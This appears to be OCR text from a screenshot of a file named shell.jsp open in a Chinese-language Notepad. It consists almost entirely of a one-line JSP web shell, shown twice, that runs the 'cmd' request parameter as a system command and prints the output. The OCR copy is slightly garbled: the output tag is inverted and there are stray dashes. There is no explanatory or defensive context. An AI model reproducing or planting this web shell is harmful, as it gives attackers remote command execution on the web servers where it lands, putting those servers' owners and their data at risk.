 shell.jsp 2022/5/10 17:39 Java Server Page... 1 KB
*shell.jsp - 记事本
文件 编辑 查看
<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int a = -1;byte[] b = new byte[4096];out.print("</pre>");while((a=in.read(b))!=-1)
{ out.println(new String(b)); }out.print("</pre>");-
<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int a = -1;byte[] b = new byte[4096];out.print("</pre>");while((a=in.read(b))!=-1)
{ out.println(new String(b)); }out.print("</pre>");-